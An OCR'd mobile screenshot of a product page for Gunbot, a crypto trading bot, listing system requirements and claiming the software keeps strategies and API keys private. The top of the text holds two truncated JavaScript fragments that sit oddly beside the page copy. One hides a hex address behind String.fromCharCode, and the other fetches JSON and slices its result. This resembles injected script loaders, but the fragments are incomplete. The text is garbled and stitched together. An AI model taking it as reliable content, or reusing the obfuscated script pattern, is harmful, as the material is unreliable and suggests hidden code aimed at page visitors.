
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for install
Gunbot runs on your local machine, ensuring your
strategies and API keys remain completely private. Its
robust core manages orders with low latency, providing a
stable platform to execute a diverse range of proven
trading concepts on any supported spot or futures
exchange.